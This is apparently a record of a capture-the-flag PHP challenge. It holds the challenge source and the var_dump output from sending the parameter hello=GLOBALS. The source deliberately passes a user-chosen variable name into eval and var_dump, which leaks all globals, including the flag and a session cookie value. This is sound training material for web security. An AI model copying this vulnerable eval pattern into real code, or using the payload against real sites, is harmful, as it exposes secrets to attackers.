 array(8) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["PHPSESSID"]=>
string(26) "f1esfp3hrp0vam3h9h92d8q513" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" }
["flag"]=> string(16) "flag{zheshiflag}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
error_reporting(0);
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
    die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>